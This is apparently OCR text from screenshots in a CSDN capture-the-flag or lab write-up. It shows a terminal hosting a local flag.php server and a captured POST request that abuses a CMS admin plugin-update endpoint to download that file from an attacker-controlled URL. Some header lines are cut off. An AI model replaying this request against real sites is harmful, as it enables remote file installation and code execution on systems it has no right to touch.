 user01@ubuntu: ~/Desktop
File Edit View Search Terminal Help
user01@ubuntu:~$ cd Desktop/
user01@ubuntu:~/Desktop$ python3 server.py
127.0.0.1 - - [18/Mar/2022 05:07:31] "GET /flag.php?version
=1.9.5 HTTP/1.0" 200 -
Request Response
Pretty Raw \n Actions
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.48.135
3 Content-Length: 93
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF
8 Origin: http://192.168.48.135
9 Referer: http://192.168.48.135//admin.php/Plugins/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=821f3d50fa8cd84139c76be9
13 Connection: close
14
15 action=start-download&filepath=mutisite&download_url=
http%3a%2f%2f127.0.0.1%3a8888%2fflag.php
CSDN @b1ackc4t